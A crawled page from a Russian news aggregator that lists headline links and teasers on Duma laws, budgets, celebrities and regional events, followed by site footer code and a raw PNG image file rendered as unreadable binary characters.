</p><p><a href='//new91.ru/news-7358377-glava-upravleniya-sk-petrenko-prinyala-uchastie-v-aktsii-elka-gelanij.html'>Глава управления СК Петренко приняла участие в акции «Ёлка желаний»</a> Руководитель управления взаимодействия со СМИ СК России Светлана Петренко приняла участие в акции «Ёлка желаний» и исполнила новогодние мечты детей. Об этом сообщает пресс-служба ведомства. Читать далее... </p><p><a href='//new91.ru/news-7366662-yaponiya-prinyala-rekordnyj-oboronnyj-byudget-na-fone-napryagennosti-s-kitaem.html'>Япония приняла рекордный оборонный бюджет на фоне напряженности с Китаем</a> Правительство Японии одобрило план оборонного бюджета на следующий финансовый год в размере более 9 трлн иен (около 58 млрд долларов), сообщило агентство AP. Документ начнет действовать с апреля и предполагает рост расходов на оборону на 9,4% по сравнению с 2025 годом. Общий объем проекта государс... </p><p><a href='//new91.ru/news-7247696-47letnyaya-oksana-fedorova-prinyala-uchastie-v-turnire-po-balnym-tantsam.html'>47-летняя Оксана Фёдорова приняла участие в турнире по бальным танцам</a> 47-летняя телеведущая и бывшая победительница конкурса "Мисс Вселенная" Оксана Фёдорова раскрыла ещё одну свою грань — она приняла участие в турнире по бальным танцам. В инстаграме* Фёдорова поделилась видео со своим выступлением на паркете.Одетая в красное платье с разрезами Фёдорова исполнила не... </p><p><a href='//new91.ru/news-7290879-bryanskaya-oblast-prinyala-estafetu-aktsii-marsh-znameni-pobedy.html'>Брянская область приняла эстафету акции «Марш Знамени Победы»</a> В Брянске состоялась торжественная церемония передачи копии Знамени Победы, которую регион принял от делегации Смоленской области. Мероприятие, прошедшее в Хрустальном зале правительства, было посвящено сохранению исторической памяти о победе над милитаристской Японией и окончанию Второй мировой в... </p><p><a href='//new91.ru/news-7257061-rossiya-poka-ne-prinyala-resheniya-o-vozmognoj-podgotovke-yadernyh-ispytanij.html'>Россия пока не приняла решения о возможной подготовке ядерных испытаний</a> Решение о возможном начале работ по подготовке ядерных испытаний со стороны России пока не принято. Об этом сегодня, 10 ноября, заявил постпред РФ при международных организациях в Вене Михаил Ульянов.... </p><p><a href='//new91.ru/news-7372604-kasatkina-gorgus-chto-predstavlyayu-stranu-kotoraya-tak-legko-menya-prinyala.html'>Касаткина: горжусь, что представляю страну, которая так легко меня приняла</a> 37-я ракетка мира австралийская теннисистка Дарья Касаткина поделилась ожиданиями от старта сезона-2026, который начнётся серией турниров в Австралии.... </p><p><a href='//new91.ru/news-7278655-genassambleya-oon-prinyala-rezolyutsiyu-ob-olimpijskom-peremirii-na-igrah-v-2026-godu.html'>Генассамблея ООН приняла резолюцию об олимпийском перемирии на Играх в 2026 году</a> Генеральная ассамблея ООН приняла резолюцию с призывом к олимпийскому перемирию на время проведения зимних Олимпийских игр в Милане и Кортина-д'Ампеццо в 2026 году. Документ был принят консенсусом, он не обладает юридически обязывающей силой... </p><p><a href='//new91.ru/news-7279296-gd-prinyala-obraschenie-k-premeru-o-merah-na-sluchaj-konfiskatsii-aktivov-rossii.html'>ГД приняла обращение к премьеру о мерах на случай конфискации активов России</a> Депутаты Госдумы приняли единогласное решение обратиться к главе правительства Михаилу Мишустину с призывом разработать ряд ответных мер на потенциальное изъятие активов РФ за границей.... </p><p><a href='//new91.ru/news-7293112-mosgorduma-prinyala-novye-zaprety-na-nanesenie-graffiti-na-transportnye-obekty.html'>Мосгордума приняла новые запреты на нанесение граффити на транспортные объекты</a> Мосгордума приняла закон о штрафе за незаконное размещение рекламных объявлений и нанесение граффити на зарядные станции электробусов и пилоны информационных табло. Изменения внесены в ст.... </p><p><a href='//new91.ru/news-7378257-slugba-dobra-bryanskaya-stantsiya-perelivaniya-krovi-prinyala-za-god-10722-donora.html'>Служба добра: Брянская станция переливания крови приняла за год 10722 донора</a> Брянская областная станция переливания крови в течение 2025 года приняла 10722 донора − это одно из достижений, которым сотрудники учреждения вправе гордиться. На станции подвели итоги года, который, по словам представителей службы добра, был наполнен неравнодушием брянцев и готовностью помогать:... </p><p><a href='//new91.ru/news-7297929-snachala-prinyala-zvonok-averbuha-za-rozygrysh-moskvina-o-roli-tortilly-v-shou-buratino.html'>«Сначала приняла звонок Авербуха за розыгрыш». Москвина — о роли Тортиллы в шоу «Буратино»</a> Заслуженный тренер РФ Тамара Москвина высказалась о роли черепахи Тортиллы в новогоднем ледовом шоу «Буратино» чемпиона мира и серебряного призёра Олимпиады 2002 года в танцах на льду, хореографа, режиссёра и продюсера Ильи Авербуха.... </p><p><a href='//new91.ru/news-7304343-tyumenka-prinyala-uchastie-v-konferentsii-rossijskoj-assotsiatsii-politicheskoj-nauki-v-moskve.html'>Тюменка приняла участие в конференции Российской ассоциации политической науки в Москве</a> В рамках конференции состоялись пленарные заседания, конференции, круглые столы, презентаций проектов и книг...... </p><p><a href='//new91.ru/news-7281810-bryanskaya-oblast-prinyala-simvol-geroizma-i-pamyati-kopiyu-znameni-pobedy.html'>Брянская область приняла символ героизма и памяти - копию Знамени Победы!</a> 21 ноября в Хрустальном зале Правительства Брянской области состоялась торжественная церемония передачи копии Знамени Победы в рамках Всероссийской акции «Марш Знамени Победы».... </p><p><a href='//new91.ru/news-7237970-mosgorduma-prinyala-sotsialno-orientirovannyj-byudget-moskvy-na-20262028-gody.html'>Мосгордума приняла социально ориентированный бюджет Москвы на 2026–2028 годы</a> Депутаты Московской городской думы приняли на очередном заседании закон «О бюджете города Москвы на 2026 год и плановый период 2027 и 2028 годов». В нем предусмотрен рост расходов на социальные направления на 15%. «Мэром Москвы определены стратегические цели развития столицы, -... </p><p><a href='//new91.ru/news-7321828-vkks-prinyala-reshenie-v-otnoshenii-pervogo-zamglavy-verhovnogo-suda-rossii.html'>ВККС приняла решение в отношении первого замглавы Верховного суда России</a> Высшая квалификационная коллегия судей (ВККС) России прекратила полномочия первого заместителя председателя Верховного суда России Петра Серкова. Об этом сообщает ТАСС.... </p><p><a href='//new91.ru/news-7335627-ikona-ushakova-prinyala-udar-na-sebya-i-otvela-oskolok-ot-serdtsa-bojtsa-svo.html'>Икона Ушакова приняла удар на себя и отвела осколок от сердца бойца СВО</a> Икона святого праведного воина Фёдора Ушакова остановила осколок возле сердца бойца 11-й отдельной гвардейской десантно-штурмовой бригады ВДВ «Днепр», тем самым спасла его жизнь. Об этом ТАСС сообщил помощник командира бригады по работе с верующими священник Максим.... </p><p><a href='//new91.ru/news-7307303-federatsiya-muzykalnoj-industrii-prinyala-novye-standarty-polucheniya-platinovyh-diskov.html'>Федерация музыкальной индустрии приняла новые стандарты получения «платиновых» дисков</a> Национальная федерация музыкальной индустрии (НФМИ) назвала критерии получения золотой, платиновой и бриллиантовой сертификации продаж музыкальной продукции в России... </p><p><a href='//new91.ru/news-7280820-duma-prinyala-proekt-o-dostupe-kompanij-k-bazam-dannyh-mvd-o-fizlitsah-za-platu.html'>Дума приняла проект о доступе компаний к базам данных МВД о физлицах за плату</a> Отмечается, что процесс передачи сведений станет объектом контрольного мониторинга Федерального казначейства.... </p><p><a href='//new91.ru/news-7412766-brigada-medikov-v-karelii-prinyala-rody-u-treh-genschin-pri-svete-fonarikov.html'>Бригада медиков в Карелии приняла роды у трех женщин при свете фонариков</a> В ночь на пятницу из-за аварии на подстанции в карельской Сегеже произошло масштабное отключение электричества.... </p><p><a href='//new91.ru/news-7239974-glavnye-genschiny-romana-popova-na-proschanii-s-nim-ego-dusha-sama-prinyala-reshenie-ujti.html'>Главные женщины Романа Попова на прощании с ним: «Его душа сама приняла решение уйти»</a> На церемонии прощания были самые дорогие люди Романа. Мама, жена, дочери провожали артиста с любовью и светлой благодарностью за все, что он для них сделал.... </p><p><a href='//new91.ru/news-7300340-anna-tsivileva-prinyala-uchastie-v-otkrytii-tsentra-kompleksnoj-reabilitatsii-v-omskoj-oblasti.html'>Анна Цивилева приняла участие в открытии центра комплексной реабилитации в Омской области</a> Статс-секретарь, заместитель министра обороны РФ, председатель фонда "Защитники Отечества" Анна Цивилева приняла участие в открытии филиала центра высокотехнологичного протезирования и комплексной реабилитации в Омской области, ...... </p><p><a href='//new91.ru/news-7243849-bryanskaya-aktivistka-vmeste-s-prezidentom-rossii-prinyala-uchastie-v-torgestvah-na-krasnoj-ploschad.html'>Брянская активистка вместе с президентом России приняла участие в торжествах на Красной площади</a> Как сообщил в своем телеграм&#x2d;канале губернатор Александр Богомаз, Виктория &mdash; ученица восьмого класса Сещинской школы. Она активно участвует в жизни &laquo;Движения Первых&raquo; и является участницей проекта &laquo;Мы &mdash; граждане России&raquo;. Её отец Алексей Александрович Лебедев... </p><p><a href='//new91.ru/news-7315737-prinyala-edinstvenno-pravilnoe-reshenie-larisa-dolina-zayavila-chto-vernet-112-mln-rublej-pokupateln.html'>"Приняла единственно правильное решение". Лариса Долина заявила, что вернёт 112 млн рублей покупательнице её квартиры</a> Лариса Долина сделала заявление в эфире ток-шоу "Пусть говорят" Первого канала на фоне скандала с квартирой, которую она продала москвичке Полине Лурье из-за мошенников. Напомним, впоследствии суд решил вернуть недвижимость певице, а покупательница в итоге осталась и без квартиры, и без денег."Пол... </p><p><a href='//new91.ru/news-7250818-moskva-prinyala-megdunarodnyj-nauchnoturisticheskij-forum-discover-atom-s-uchastiem-stran-briks.html'>Москва приняла Международный научно-туристический форум Discover ATOM с участием стран БРИКС</a> 1-2 ноября в российской столице состоялся первый Международный научно-туристический форум, в котором приняли участие делегации из 9 стран БРИКС.... </p><p><a href='//new91.ru/news-7352322-turtsiya-prinyala-mery-zaschity-protiv-otklonyayuschihsya-ot-kursa-bpla-v-chernom-more-mo-turtsii.html'>Турция приняла меры защиты против отклоняющихся от курса БПЛА в Черном море — МО Турции</a> Турция приняла дополнительные меры защиты своих энергетических объектов в Черном море от угроз, исходящих от потерявших курс БПЛА. «Мы принимаем необходимые меры для защиты наших критически важных надводных и подводных сооружений в Черном море. Наши буровые суда имеют жизненно важное... </p><p><a href='//new91.ru/news-7259654-gena-glavy-gazprombanka-andreya-akimova-dasha-popova-prinyala-uchastie-v-pokaze-aleksandra-terehova.html'>Жена главы Газпромбанка Андрея Акимова Даша Попова приняла участие в показе Александра Терехова</a> Гражданская жена 72-летнего главы "Газпромбанка" Андрея Акимова приняла участие в первом за восемь лет показе Александра Терехова. Даша Попова, которая младше Акимова почти на сорок лет, поделилась фото и видео с шоу в своих соцсетях.33-летняя Попова прошлась по подиуму в плаще с подкладкой из кро... </p><p><a href='//new91.ru/news-7346501-gosduma-priravnyala-messendger-max-k-pasportu.html'>Госдума приравняла мессенджер Max к паспорту</a> В России принят закон, который предоставляет гражданам альтернативу документам для подтверждения возраста при покупке товаров с возрастными ограничениями. Госдума рассмотрела его в трёх чтениях, после чего он поступит на одобрение в Совет Федерации и на подпись к президенту РФ.... </p><p><a href='//new91.ru/news-7362872-gosduma-zablokirovat-vpn-rossiyanam-nevozmogno.html'>Госдума: Заблокировать VPN россиянам невозможно</a> Глава комитета Госдумы по информационной политике Сергей Боярский заявил, что российские власти не станут вводить полный запрет на VPN-сервисы в 2026 году, сообщает РБК... </p><p><a href='//new91.ru/news-7286776-gosduma-voyuet-s-alkogolem-no-v-tu-li-storonu.html'>Госдума воюет с алкоголем, но в ту ли сторону?</a> Стало известно, что нижняя палата парламента размышляет о запрете продажи детям и подросткам продукции, имитирующей алкоголь. Мол, потребляя её, несовершеннолетние, став взрослыми, начинают тянуться и к настоящему спиртному. Но, вероятно, здесь депутаты впали в серьёзное заблуждение.... </p><p><a href='//new91.ru/news-7304882-gosduma-likvidiruet-status-ip-v-rossii.html'>Госдума ликвидирует статус ИП в России</a> Официальная причина принятия таких мер — борьба с «дроблением бизнеса». Некоторые бизнесмены специально создают несколько мелких фирм, чтобы остаться на «упрощенке».... </p><p><a href='//new91.ru/news-7276118-gosduma-rf-smyagchila-nalogooblogenie-dlya-bukmekerov.html'>Госдума РФ смягчила налогообложение для букмекеров</a> Госдума РФ в ходе рассмотрения проекта бюджета на 2026 год и плановый период 2027 и 2028 годов во втором чтении внесла в документ поправки, касающиеся налогообложения игорного бизнеса.... </p><p><a href='//new91.ru/news-7295388-poleznyj-format-dialoga-transneft-zapadnaya-sibir-prinyala-uchastie-vo-vserossijskom-karernom-forume.html'>«Полезный формат диалога»: «Транснефть — Западная Сибирь» приняла участие во Всероссийском карьерном форуме «Кадры для химии»</a> Ключевым событием форума стал круглый стол &laquo;Кадровая потребность и целевое обучение как инструмент формирования карьерного резерва&raquo;.... </p><p><a href='//new91.ru/news-7262448-doverennaya-it-i-iiinfrastruktura-gruppa-rubytech-prinyala-uchastie-v-cnews-forum-i-poluchila-premiy.html'>Доверенная ИТ- и ИИ-инфраструктура — Группа Rubytech приняла участие в CNews Forum и получила премию за продукт года для ИИ-систем</a> Группа Rubytech приняла участие в крупнейшем ИТ-событии российского технологического рынка — конференции CNews Forum...... </p><p><a href='//new91.ru/news-7402078-rossiya-prinyala-svoj-pervyj-chempionat-evropy-po-figurnomu-kataniyu-v-varshave-pochemu-etomu-ne-nug.html'>Россия приняла свой первый чемпионат Европы по фигурному катанию в Варшаве. Почему этому не нужно удивляться</a> Дело было в имперские времена.Изображение сгенерировано нейросетьюНа рубеже XIX–XX века фигурное катание обрело черты институционализированного вида спорта. Тогда же был основан Международный союз конькобежцев, под эгидой которого и по сей день организовываются ключевые турниры. Российская империя... </p><p><a href='//new91.ru/news-7403992-rossiya-prinyala-svoj-pervyj-chempionat-evropy-po-figurnomu-kataniyu-v-polshe-pochemu-etomu-ne-nugno.html'>Россия приняла свой первый чемпионат Европы по фигурному катанию в Польше. Почему этому не нужно удивляться</a> Дело было в имперские времена.Изображение сгенерировано нейросетьюНа рубеже XIX–XX века фигурное катание обрело черты институционализированного вида спорта. Тогда же был основан Международный союз конькобежцев, под эгидой которого и по сей день организовываются ключевые турниры. Российская империя... </p><p><a href='//new91.ru/news-7405908-gosduma-korrektiruet-pravila-svidanij-v-sizo.html'>Госдума корректирует правила свиданий в СИЗО</a> Госдума приняла в первом чтении законопроект, меняющий порядок проведения свиданий в СИЗО. Поправки к закону «О содержании под стражей подозреваемых и обвиняемых в совершении преступлений» в январе 2025 года в парламент внесла группа из депутатов и сенаторов.... </p><p><a href='//new91.ru/news-7346552-gosduma-otmenila-egegodnye-deklaratsii-chinovnikov.html'>Госдума отменила ежегодные декларации чиновников</a> Они будут подаваться при возникновении конкретных оснований. Соответствующие законопроекты были приняты во втором и третьем чтениях.... </p><p><a href='//new91.ru/news-7225663-gosduma-30-oktyabrya-zaslushaet-doklad-nabiullinoj.html'>Госдума 30 октября заслушает доклад Набиуллиной</a> Глава ЦБ ответит на вопросы депутатов, выступят руководители профильных комитетов и представители политических фракций... </p><p><a href='//new91.ru/news-7350755-gosduma-utverdila-povyshenie-ispolnitelskogo-sbora.html'>Госдума утвердила повышение исполнительского сбора</a> Депутаты Государственной думы Российской Федерации на пленарном заседании приняли в окончательном чтении законопроект правительства, который повышает ставку исполнительского сбора с 7% до 12% от общей суммы задолженности.... </p><div class="c_2_"></div></div>
</main>
<footer>
	<h6><a href="//new91.ru/">Последние новости дня</a></h6> &nbsp;|&nbsp; <a href="javascript:void(0);" onclick="document.getElementById('i_5_').style.display='block'; return false;">Контакты</a> &nbsp;|&nbsp; <a href="//new91.ru/redakzia.html">Редакция new91.ru</a> &nbsp;|&nbsp; <a href="//new91.ru/rss.xml">RSS</a>
</footer>
<div id="i_3_" onclick="window.scroll(0, 0);" title="В начало страницы"></div>
<div id="i_5_">
	<h6>Контакты</h6>
	<form name="fcontact" action="//new91.ru/" method="post">
	<p><span onclick="document.getElementById('i_5_').style.display='none';">&times;</span><br>
	<input type="text" name="t_m" value="" placeholder="Ваш e-mail" maxlength="50"><br>
	<textarea name="t_s" placeholder="Ваше сообщение" rows="50" cols="1" maxlength="500"></textarea><br>
	<input type="submit" name="t_b" value="Отправить"></p>
	</form>
</div>
<div id="i_cntr"></div>
<div id="i_7_">Переход к полной новости через: <span id="i_8_">15</span></div>
<script src="//new91.ru/cntr.js" async></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98e4c5f46aa946b79fe0e3f623be03d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://new91.ru/imgset/aHR0cDovL3d3dy5nYXJhbnQucnUvZmlsZXMvMC82LzE3NDUyNjAvZ29zZHVtYV9wcmlueWFsYV96YWtvbl9vX3Byb2l6dm9kc3R2ZV9pX29icmFzY2hfZW5paV9uZWt1cml0ZWxfbnlfaF90YWJhY2hueV9oX2l6ZGVsaXk0NjAoMikucG5n
body_size: 160518
content:
�PNG

   IHDR  �  �   ׹�   sRGB ���   gAMA  ���a   	pHYs  ."  ."��ݒ s IDATx����#�q&�8�򨫻�o��ȖH�(iv%�hfg���e��?F���z���kHJ�DrI��T_�#��H�@�z��p73��YM�d1w�n���g���Sf|8�B��D�C���r��g/�J��?p�O7��TwT�������Wb��S.@�g�~�hwy��e�}��F7�(ڝ����-G\n�k�>��O��O>:��8?ס��<�u]����?�ۻ_X���M O���n����G�:#��+�ʡXv��d�yơ���Y`�H��7�çG�����;��Y�M�y�w�Q�i �\��'����=#c�����~<(�<f@�v�:57�=Ms3:��\���):?����c�:�K��C{���'�tp�,k�3&r�P.@����,�����za���&�9OԵJyA\=l�%4��]��!�֪#s���7���eǡ0�0v:�rj?�\�we�<^�9d�cO�x����� �:N�a";8����ɍo��T0JVW}�&/O� ����܀��<���1�0XM�� � '�%7~�.���3�wq�_x������ ���VwT�ko�0J (6[�i Z7�A4\#z�N��� }nb��S[�,�$�Q�'���i����h&��+W"�&�jWqrl[�>j���qV� S�I����]VE���פ���"�P7O�A� 4(�d]$	��|��jF�Xa����8	���qn���r��t�5mas�>>�]Z�ܜ���ƕ�'�h�%DD���<�h2��)�K���I�[��k�t$!*Iۆ��=�Բ�L�i�����3����R5]��@뿀lG�e�+��eϚ����@[1r{�.< ��/��R��f hۙ>�z��	�C�WCX�;Ql��>�P,�h~�d�g��d�h�ў���"k'�.�,As�b���AY<ژ)Ս��6Y��:.�.�^�
��y���2 A�ګ�pI�Y���5,y���_9�F�b'5��z4s�-98��ð��ޚ�nb��fN��41a�bV��� ���&��2	���H$`,��HpM�[��F��R���*_�M�-<��{�0q�����1�:�F���*�%vd��:�	E���TW7�ě���K�8d�p�������2���[=C2�<�-F��8�厼Vs�z|��pG&ޙ����
�<bdaT��Z�
f&�LQ��y��Պ���QY]�.8����a���J�.��r�e�li�&@��@�$��c �a�qe�V�'m�^�s��J�:���)<b�U�i43J=1��\}b���5���z��/��b�p�7�. R�=�{%�t$��1(��e�_������f�A�籝9��+o*�`b��eӹj{e�Y�$�!�W(���+��n:I]�.��F�`�5�p�)�����e\�`����f��\�4�#@m�#�HNЎ���k����u�*c��.��Jo�	�H�4��\��!�-�Dz�]``���U�s�,�U���|*��7�̑�B0����̅���p�ع�dD����ٱ�̐iv�y�O{:����8��H��7�F^'
W�rt��1�=5q��ԇkq<Ө�bp,*��>ڟ�G��[�"�]�ZP%�X#0�Ñ��U\�s7b��t"�V������z�DZ|�����O_Ǿd����!�"�~/Ɇ�y��_�����!�Ħ�k
֫�-<��]0�@��e��2���9�j�l짌�fC�Gr����	L�j0w*e{�H^O��BƲ�5�
�Z7s�\YlMBX�{�W�]k������׉s�M7Bl`��f*E? O�T�Ts$�L��H+�aj���,�ŗG�\3�3걛�F�ɭ��Q�7o�(2	��-$F3�.�j.m�	�i�	u�1����B|�0'�i�ӱ ����Y��!ǰ��[-j=]Yl&�
����K.��<�A����g��@�5�4�6ﰋ!��_ֶ��慩ԃ�2a�`�RJ\����ra��� �d�ER��y�����xԒ����URdh~��V��u��jB�Y��Qx��Pf�^�ƈ�Unr5�k��W�����"�9u�5���J�(�+��4�d��x�7͹���<e�~��-�<���UKX��Q���Q,J@W�rm����K�G��Y�>~�\M���,��2rL�x�Reaa/�eTM���m��欬|���F�0a�kE&:���&��m���y�o�G�����5�-�G�0�KnW+\�-U>����3�T)���8��7s���)�'r-�f8f7H�;��
���VN�A��)��,j��Q汊D�ʉw���Wk���~���riT}�$��bV`8Rsi��MY����)bV#�ЖǢYC�WN�a �a�\f��N��Qӝ�,e�n�=Cxi��g�����,����@X�c.���Z	hB���М��
<�Bһ�M;mZ�VbZ.�kl�)���h���/��X����4n�O�O5O�gC�����8w�Q��f�t�I��VU	F�Uˎ��3���c�>�7�Z����c��[�Oմ^A�Ck�/$��!�^RA5R0P@V=3I!�O�k�&m���R<�
��ϼ�׎�dᰓ��š��).CJ�3O>�bN�B���b���������ޥZ҇�/9D}����%�Vg$�:NГ5m.BJ�Z'@8�*�z�f�j1���i0:�*`N�r $�^$�\]�0�v$�MmSb0.@@6�H�P�����1�B�8Q�.Q���f�M&��@������
s��^k!�U�?���(c4�6kOcÖ�'��ӵS�<��b6O�6Q���*/c�f)#������fM A]<Ky��UV9#�`����d��c��. R��0s�1r�F�b�vGZSCy��}��������Q�����׏�@��C4q|�d�Jf����}X1�!5�N����U���p9᮱�67d�h��;K��������	]	pm����k����$�2F���i�*6���r^ф�.ss�X,8�ۛ������ɐ�zR1��j�a��</F/1RW��5��,���t��� sD̒$ZW�i��@ﹹ�R\�m6���'���K��Q�LfY%pEb��5n����
�
ؔI@K�=�%̵��>�g'�(Vp�b��e���6Bh�/3DTμ$w2�Vz��tO�q[�%TB��0�ff�BJ�3�'T@E����Ԯ�u�,v����m�� �FhwYieG~wn�&`��Kh[���WY��-�YFXd�nyv/��~@w�d�+�ϑ�~e���I�`�m6�'���ߖ�g��dr�uu	�4(��	��ۋ��	3i�Ub�ʫ�.���
�!l5k���g����%F�(�������7��h�kI����c��v���=V�ۈO#T+��%�Y�uI(��?���W��n�^|��Vm� )qfux���LYf ����ѝp�}\�C_cA�;Ą\�^��௾vzx�N5i�`��-Ǭ��@��q���%�-�
.�{,��LKp}�l�tu�A�l�bb�yF�WP��� Gg�1��җ3��F(g% �o�Z��ǪI�ũ��c4�$d�0Sp@�'��T�~3o��K��!�隂�G@'0���V(53i~���y�������i!�R`�X�Q�@��
��,��ȟ0�+�9�i��h�S��{�e�HҺA�x�������$�TK�����dX<��
1^\Ď?We+�O�pT\� ̶��`_6퉃ů�N�0m{ݑ�4_&���n��&�ߵk����Aܥ��v�%j���Yh�|0����̵{��,�E�C�W�$d�-EQa����ͼZ0�V]���C�$�}�M�l�A��cF��y,�/-��d}PrQ�l�l.��EiwC�P�j�y���G�)k��
��LEo�T�Q�.}���Ön4\��>�^���*;T�KA�$G*�#��N�.��R7S9[͠��֢��SM{�q�+���} ��YL�����$:��y{�Ձ칙ɇp
�i������g�x�YN6]T�	k�t%3�D*��CaUX�5W(����\�̢rU�F��MDw |6��͐��Z ;V�%�@c�K�<+�]N�)��̑�%$�ɘ��6�V�ᝫ^dC�iڭ��C������x{���!pȔgHp1L� ����2� -)w�/K2�ѝ{Y,���h���u�J	@C,��n���Xuv���wf(����K+��UT��?���h�P��ͳ(���!�b'3�����5̬��$�R�k_H�Id��������W��j2ภ�/Y6��)���Yx�V"k��z���t��7�,8 �P���i�����2��(ͭ�k#8�b[��	����*ȵw���J1�ӎ<�؄�%�>�@<�N�9%�&�s�q��`�(�f�'`řf�h^�~�������J�y�6�CK�Ĥ�8Y��	
k�j-���,�ú���XHk"'7sKMذ�zwx˔9�A��R�]�l�_�|<��d�2j�_��q���Ѫ�v�B�B,�QKx�T�yZR���!�h���GBl�c3��k��X[�y�-ka�C���	���/tp�8����`��&撻��4\��I��6-�P{)6���G�4�O�Vdϕ����t����,\����د��[�Y�5���.7�,4�W��g����a2oJA�����2��Σ �W|+ѩ�ɳ�T�=K��Vo��c�$�i�" 1L���p�X0�V4��T&�����O"+��-3�M�Jߵ"qm�(V�&�],1�d-����9�t��[��
�p���ŝ�,(yj[0�23� ��'/����U!6^ÄYS\bMK��JKx�4/C�"�3o^@�<�q��8��	���#Ɛ�1 ��i��)Ah0�Q`�}g�-���`6&=]Ae)Fj�Y� 6E5���PLж�M<j����D���.�H���$��&*'�8���:[���`�U�_ŗh�gޚ�F�ٌD���ZFP��� �����9w���m���ې�s�R����� qB��'TJЀ����v^1��y�G �I@��F��$5-	&]�����Qˀd��^��JBU��zF[0�B�H=�'
{��U��_����h>��e	���\��9�s|qZ�%�я�f�u �:?"�J^{ͤ�	q4� w�Hb�"��m�ga���j�`��Q�j����X����`�|.�L��m�
=��0K��'����&�/��/Zp�|M�3s�<S��ڝxz�`-Pm�g��'����%9�&��袂L��X(F�yW|�x�0.c�5|-f�b��ZYq�l����2y�'�G��W.O��$�ۃZ~�E����?+�5Q8�{Vĺ��cل0܏6�����x��������+��+䭧���`��Q��t����M�e��A^X/��M%����ʰG��#4J�c�!�A\�&��@�P��"��~D@�Jl�"�/�-�A�b	��$��,�1O-Tw�C0f-Yw���}�x�1�V/� ���]Q�ZJ�K�<�@:L��1	��k����d�Wy���"x�i��is�=��4�V�,7( <����N��x>J��!�T�T m�%7�#ִCwW(�30�ѺtϚ.�k���%@��}�h?���iz��M�l�.�zl��Xec��$����/{	�t/�b�t?�@�UU���2V����x,��~X�p���	��Fs|U˾���/�c�(d�2��icF�Ndu�u���d�r�$�&��eC�Cݑ�v"���þ;4��i+V8Z
�^U=X�D�b=��� �s+? lDF�%�|���[�4�BL���\�0ڵ3[�K*+�as�C��k���@+Jb� х�Ds���hƙHYc�*C�ixP+/�+���NCQ�ظŲŵN}��M��s5  ��W��#x����U�,x����h�b�&�4�tx<���{|�mix>* WkD��`w\E�9amW�7�5?���4�\":f�X��]�qm�*��o�X&�?�D�R�
�	0�&D�|Dd�\*Wǖ<�,�O��QjN��>_&�>kc��#Bxa�$�]��H���Z�^���*s�)�d`�1��LZSt�p��x{�>w�U(��[�e��2[�i*HPec���� �:�5Jܑ���o������k�n��� �>���yY�X	�7jj��W[�ϱ�
��-o�G�5�v���Y��֫X���%RJ����܀���87�^��tv����uH��U�̍���"mK��Z��X�������Ϋ+S��9�;&T�*��b�:ڻn(�B°]��1_`͑��0H]��`f�o�/��kZ#g���֒XxD8�gF;Ii;�e-�YO���k��hB%�$c^mԏG��%@�U1��WGٚ@�js����r���;�ob.�*'S@��(�52	�.�#����H�dD�ox���%�[EL2�� y��S�o-V���jV���r�-{�g�8(YK;�� Vj�+��+Ԓw���:樒	@bw�+�Z��\��`���o�_R�C�Xq��\kA��>3Rb�9l���A#li���'���I������"T:2ӛ6�ύպt�怙(�0�����(^,#������}����^D1�W�P��$jWL������~�+ʚ�C�i|h����6	^q�"P/CK���+���LA=�u���9�\5�!�ed-�p�%d�3n=���S�
B�3��A+,ǀ+���A�S���縡��^P�CcK�ฉ�.�;��8�q���W�Xp�`��*7�����ٿ�.w�'�2�e���y�Y����'������Ne�:�X�E�F�,�R�K�6��֮��ٴ�y,S�Cw͸ʡBo&�h�����$��=����y�n~/�շ�]E�V�dS�8�*+��ΟM�����z�J��qI���ߊ��\Y ��2���7�g:v�t#�,ڞq�z�u6B{y�����Yg�'%z�k ��-��Mc)[.��mx��or�J����u�)��p���,&ĊM"�$B[��%�L2*�h3'�@Г�7W Z���IV��d���CD��&]�m\$[���L���X� ��fM��pu%̣���<e�h0{#2IU��4uY����uX\��:lỆM.y�����P�9�K�c�)�.�6��w\VA��3t`�c}�H��_��ų�/�_р,L�1�5R�+���$����_��E�U��FLrS����+|/'	}<�f��զ��^��1�� ��Ȭ������Éon����7i 'y�<���=:m��RGAQG�8�q[VT�5�F�B��\@�X*���(=c쌘]�I�ezp�5	-m��ӓuik�����a�E��1�:Z�#��5��P�f�gW�[qig[��V8Df}�b��=�7yj��y�jE{|�CVD��	�K�2��<��^��B�)���@j\�%heKC#T9�&'�5h� Q$�j6�F)���f�D����ח8uY�R̠��|��C�Ż�eS;�v�l�	���E��X*��-1�'���)�K��_	�WØ�V/z��mK���^��	X�z���u g�8xpbc�@��5pDȬ��걛"x���#�qz�$Yn�F˕�`�8�A(�Y�x�	��p	�q ��2��*l��b���Jm=�։�5�\(BJ����lC���ʹ:�{0[#H��]��HyvlP�5+s\�L�[�� %J������b�^!���:B3wl�=��V$QW(I�B���t���ڈ�س1A�gekx��� 7�a8��=�׭�v�wz���J�v�,����6�#*�]�r�u�����k-e\���\G�\c��85���>pǹg�l�Y�{ ����P_� Y��B��Y�@��^(ZS�w�>#�����L^����vd�ɛ'�rhHWq���>p�2'�tEN�iQ,"���``�3�\�$��`8ː�Ӱ�E,*�qv�^v�gNGoT�k���!ac�ś�L`�<�_�W�!�=Z�I�����7�--f��>`������|�/񲱵�Q �J(&�H͌�s@KX�B�Es{�3-�J�+(%����]������P�k3�A��� ��zAj�T�-`65hn[�Ȏ�o���y&E�uf+��Ѻ���q�`&p7��N�Eg�R��γ�ʙC��e����6l�)+t�Twض�3����Xg�8��L�hw���/����C��6�4h2V|l}n.@枕Q�;+��m��;��`^�%f>���\Ͱ��z�C�Mxr1fKo��Z������1C�%CH�]x�;�P���������R�����&�y��&�[�Yo���5Γ]�g�|I�e����
